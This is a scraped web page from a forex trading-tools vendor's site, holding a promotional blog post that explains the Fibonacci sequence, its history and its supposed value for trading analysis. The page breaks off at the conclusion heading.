.product-inner{padding:0}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce ul.products li.product li.category a:hover{color:#36c10f}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#000000}.woocommerce ul.products li.product li.title a:hover{color:#0a0000}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0a0404}.price,.amount{color:#0a0404}/* Typography */body{font-family:Inter;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Inter;line-height:1.4}h1{font-family:Inter;font-size:24px;line-height:1.4}h2{font-family:Inter;font-size:20px;line-height:1.4}h3{font-family:Inter;font-size:18px;line-height:1.4}h4{font-family:Inter;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Inter;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Inter;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Inter;line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Inter;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Roboto}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu .menu-item span{font-family:'Inter', sans-serif;font-weight:600;color:#313131;}#block-2 .wp-block-image img{width:160px;}#block-7 ul{position:relative;left:0px;}#block-11 .wp-social-link .wp-block-social-link-anchor{height:35px;}#content .entry-header h2{color:#313131;font-family:'Inter', sans-serif;}#related-posts .related-posts-title span{color:#313131;font-family:'Inter', sans-serif;}#comment-submit{background-color:#313131;}#menu-main-menu .wcmenucart i{color:#313131;}#menu-main-menu .search-toggle-li i{color:#313131;}.mobile-right .mobile-menu i{color:#313131;}.mobile-right .wcmenucart i{color:#313131;}.mobile-right .mobile-menu .oceanwp-text{color:#313131;}.elementor-widget-image img{width:75% !important;}.page-header h1{color:#352e27;font-weight:600;font-family:'Roboto', sans-serif;}#content .entry-summary h2{color:#352e27 !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}.entry-summary .cart .single_add_to_cart_button{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}.wp-block-woocommerce-product-search form .wc-block-product-search__button{background-color:#352e27;}#block-16 h2{color:#352e27;font-family:'Roboto', sans-serif;}#block-22 h2{color:#352e27;font-family:'Roboto', sans-serif;}#tab-title-description a{color:#352e27;font-family:'Roboto', sans-serif;}#tab-description h2{color:#352e27 !important;font-style:normal !important;font-family:'Roboto', sans-serif;}.entry-summary .woocommerce-product-details__short-description p{color:#4f4430;font-family:'Roboto', sans-serif;}#block-23 .wp-block-woocommerce-product-search form{color:#4f4430;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}#tab-description ul li{color:#4f4430;font-style:normal !important;font-family:'Roboto', sans-serif;font-size:15px;}#tab-description p{color:#4f4430;font-style:normal !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;font-size:14px;}#tab-settings ol em{color:#4f4430;}#tab-settings h2{font-weight:600;font-family:'Roboto', sans-serif;}#comments h2{font-weight:600;color:#352e27;font-family:'Roboto', sans-serif;}#commentform .comment-form-rating label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#commentform .comment-form-comment label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#submit{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}#content .entry-summary .price{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .posted_in{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .tagged_as{font-family:'Roboto', sans-serif;}#content .related h2{font-family:'Roboto', sans-serif;color:#352e27;}.wp-block-woocommerce-product-categories > .wc-block-product-categories-list > .wc-block-product-categories-list-item{font-family:'Roboto', sans-serif;}#tab-title-settings a{font-family:'Roboto', sans-serif;}#tab-settings ol li{color:#4a4a4a;font-family:'Roboto', sans-serif;}#tab-title-reviews a{font-family:'Roboto', sans-serif;}#comments p{font-family:'Roboto', sans-serif;}#block-25 p{color:#ffffff;}#outer-wrap #wrap #main #content-wrap #primary #content .entry-content .product .woocommerce-product-gallery div .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a .wp-post-image{width:829px !important;}#content .woocommerce-product-gallery a{width:60px;height:32px;}.woocommerce-product-gallery .berocket_better_labels .br_alabel_better_compatibility{top:-7px !important;}#content .entry-content:nth-child(1) .product:nth-child(2) .woocommerce-product-gallery > a:nth-child(1){top:13px;left:439px;width:64px;height:34px;}.woocommerce-product-gallery .berocket_better_labels span{top:10px;left:-4px;}#tab-description p span{font-style:normal !important;}.cr-summaryBox-wrap .cr-overall-rating-wrap .cr-ajax-reviews-add-review{background-image:none !important;background-color:#313131 !important;color:#ffffff !important;}#comments .cr-ajax-search .cr-button-search{background-color:#313131;background-image:none;color:#ffffff;}.cr-qna-list-block .cr-qna-list-q-q .cr-qna-list-question{font-family:'Inter', sans-serif;font-style:normal;}#wpforms-submit-24675{border-style:solid;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#wpforms-form-24675 input[type=email]{background-color:#313131;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}.woocommerce-order-details .order-again a{color:#ffffff;background-color:#000000;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-32487 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp non-logged-in woocommerce-no-js eio-default woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp wvs-show-label wvs-tooltip woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-trading page-header-disabled has-breadcrumbs has-blog-grid has-grid-list no-lightbox woolentor-empty-cart elementor-default elementor-kit-18986 elementor-page elementor-page-32487 elementor-page-26998" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://4xpip.com/" class="custom-logo-link" rel="home"><img width="1920" height="527" src="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp" class="custom-logo" alt="4xpip" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp 1920w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-500x137.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-300x82.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1024x281.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-768x211.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1536x422.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-19189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-26828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/" class="menu-link"><span class="text-wrap">MetaTrader 4</span></a></li><li id="menu-item-26834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/" class="menu-link"><span class="text-wrap">MetaTrader 5</span></a></li><li id="menu-item-35752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/" class="menu-link"><span class="text-wrap">Custom Bots</span></a></li><li id="menu-item-19847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19847"><a target="_blank" href="https://4xpip.com/about/" class="menu-link"><span class="text-wrap">About<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-36033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/" class="menu-link"><span class="text-wrap">Testimonials</span></a></li>	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/" class="menu-link"><span class="text-wrap">Success Story</span></a></li></ul>
</li><li id="menu-item-26830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-34672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-19551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-21708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-42741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Login</span></a></li>	<li id="menu-item-21709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/" class="menu-link"><span class="text-wrap">Orders</span></a></li>	<li id="menu-item-21710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/" class="menu-link"><span class="text-wrap">Downloads</span></a></li>	<li id="menu-item-21713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/" class="menu-link"><span class="text-wrap">Lost password</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://4xpip.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://4xpip.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://4xpip.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/">Custom Bots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19847"><a target="_blank" href="https://4xpip.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/">Success Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/">Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/">Lost password</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://4xpip.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single-post" data-elementor-id="26998" class="elementor elementor-26998 elementor-location-single post-32487 post type-post status-publish format-standard has-post-thumbnail hentry category-trading tag-calculating-the-fibonacci-sequence tag-dynamic-market tag-fibonacci tag-fibonacci-sequence tag-fibonacci-sequence-in-trading tag-market-analysis tag-mathematical-pattern tag-spiral-patterns entry has-media">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c6417a6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c6417a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1ebb7c9" data-id="1ebb7c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-045c394" data-id="045c394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c441a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c9c441a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mastering Fibonacci: A Trader&#8217;s Essential Toolkit</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-fc0353b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fc0353b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e49992 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e49992" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c5b5f12" data-id="c5b5f12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9856ac elementor-widget elementor-widget-post-info" data-id="b9856ac" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-142da5b elementor-inline-item" itemprop="author">
						<a href="https://4xpip.com/author/tashifjutt/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Thomas					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7644b7a" data-id="7644b7a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fe54755 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fe54755" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d4ab4fa elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d4ab4fa" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1200" height="630" src="https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit.webp" class="attachment-full size-full wp-image-32488" alt="mastering-fibonacci-a-trader&#039;s-essential-toolkit" srcset="https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit.webp 1200w, https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2023/12/Mastering-Fibonacci-A-Traders-Essential-Toolkit-700x368.webp 700w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
				<div class="elementor-element elementor-element-10df37c elementor-widget elementor-widget-theme-post-content" data-id="10df37c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="32487" class="elementor elementor-32487">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ecae11d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ecae11d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12f50706" data-id="12f50706" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3590523b elementor-widget elementor-widget-text-editor" data-id="3590523b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Embark on a fascinating journey as we Deconstruct the complexity of the Fibonacci sequence, a numerical marvel with profound implications in both the natural world and the realm of trading. At <a href="https://4xpip.com/"><strong>4xPip</strong></a>, where trading seamlessly converges with mathematics, we extend a warm invitation to connect with us at <a href="/cdn-cgi/l/email-protection#33405641455a50564073074b435a431d505c5e"><strong><span class="__cf_email__" data-cfemail="780b1d0a0e111b1d0b384c00081108561b1715">[email&#160;protected]</span></strong></a>.</p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;"><strong>What is the Fibonacci Sequence?</strong></span></h2>
<p style="text-align: justify;">The Fibonacci sequence is like a rhythmic numerical dance, commencing with 0, 1, 1, 2, and continuing endlessly, with each subsequent number being the sum of the preceding two. It&#8217;s not just a string of digits; it&#8217;s a captivating sequence that unfolds into a mesmerizing pattern. Understanding this sequence is particularly crucial for those navigating the complexities of cryptocurrency and forex trading. At <a href="https://4xpip.com/"><strong>4xPip</strong></a>, we emphasize its significance as a foundational element in shaping trading strategies.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Understanding the Fibonacci Sequence:</strong></span></h3>
<p style="text-align: justify;">Delve deeper into the sequence, and you&#8217;ll find its profound influence on trading strategies. Additionally, from market analysis to risk assessment, the Fibonacci sequence emerges as a key player. Furthermore, its application in trading goes beyond mere numerical fascination; moreover, it provides traders with a valuable tool for making informed decisions in dynamic markets. 4xPip recommends incorporating this mathematical pattern into your trading toolkit. Furthermore, this can help enhance your understanding of market dynamics, providing you with an edge in your trading endeavors.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Calculating the Fibonacci Sequence:</strong></span></h3>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-32489 size-full" src="https://4xpip.com/wp-content/uploads/2023/12/Calculating-the-Level-of-the-Envelopes-1.webp" alt="mastering-fibonacci-a-traders-essential-toolkit" width="1200" height="630" srcset="https://4xpip.com/wp-content/uploads/2023/12/Calculating-the-Level-of-the-Envelopes-1.webp 1200w, https://4xpip.com/wp-content/uploads/2023/12/Calculating-the-Level-of-the-Envelopes-1-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2023/12/Calculating-the-Level-of-the-Envelopes-1-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2023/12/Calculating-the-Level-of-the-Envelopes-1-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2023/12/Calculating-the-Level-of-the-Envelopes-1-700x368.webp 700w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p style="text-align: justify;">In the vast landscape of mathematics, the Fibonacci sequence adheres to a deceptively simple yet intriguing formula. Additionally, each term (Fn) in the sequence relies on the two preceding terms (Fn-1 and Fn-2). Moreover, this isn&#8217;t merely a mathematical curiosity; it&#8217;s a practical and applicable tool in trading. Furthermore, join us as we unravel the calculations, offering a deeper understanding of how these numbers guide decision-making processes in financial markets. Again, by grasping the mechanics of the sequence, traders gain insights into potential market movements.</p>
<h3 style="text-align: justify;"><strong>History Unveiled:</strong></h3>
<div class="flex-1 overflow-hidden" style="text-align: justify;">
<div class="react-scroll-to-bottom--css-hucdq-79elbk h-full">
<div class="react-scroll-to-bottom--css-hucdq-1n7m0yu">
<div class="flex flex-col pb-9 text-sm">
<div class="w-full text-token-text-primary" data-testid="conversation-turn-5">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion">
<div class="relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-author-role="assistant" data-message-id="8adfce73-0988-4cb5-a652-20fe4a4dfe79">
<div class="markdown prose w-full break-words dark:prose-invert dark">
<p>The origin of the Fibonacci sequence can be traced back to the 13th-century Italian mathematician, who contemplated the growth of rabbit populations. Additionally, beyond, the sequence&#8217;s historical journey includes a mention by Sanskrit grammarian Pingala, dating back to ancient times. Moreover, as Fibonacci introduced this sequence to the Western world, it has left its indelible mark on various literary and cultural facets. Furthermore, discover how it became a key element in works like The Da Vinci Code, showcasing its pervasive influence.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h3 style="text-align: justify;"><strong>Beyond Numbers:</strong></h3>
<p style="text-align: justify;">The Fibonacci sequence transcends numerical confines; it&#8217;s a blueprint for nature&#8217;s intricate design. From the spiral patterns in shells to the arrangement of leaves on trees, the sequence&#8217;s influence is undeniable. Visualizing the Fibonacci sequence as a spiral adds another layer to its allure. At <a href="https://4xpip.com/"><strong>4xPip</strong></a>, we believe in the practical application of these patterns in diverse fields, including trading. By understanding the sequence&#8217;s connection to the golden ratio, traders gain insights that can guide design decisions in architecture, websites, and user interfaces.</p>
<h3 style="text-align: justify;"><span style="font-size: 18pt;"><strong>Applications in Trading:</strong></span></h3>
<p style="text-align: justify;">Acknowledging the power of the Fibonacci sequence in shaping trading strategies, <a href="https://4xpip.com/"><strong>4xPip</strong></a> provides valuable insights for both beginners and seasoned traders. Beyond its historical and mathematical significance, these numbers serve as practical tools in market analysis. Discover how the sequence can provide a unique perspective on market movements and assist in making well-informed decisions. Whether you&#8217;re navigating the markets for the first time or looking to refine your trading approach, understanding the Fibonacci sequence is an essential element in your toolkit.</p>
<h2 style="text-align: justify;"><span style="font-size: 24pt;"><strong>Conclusion:</strong></span></h2>
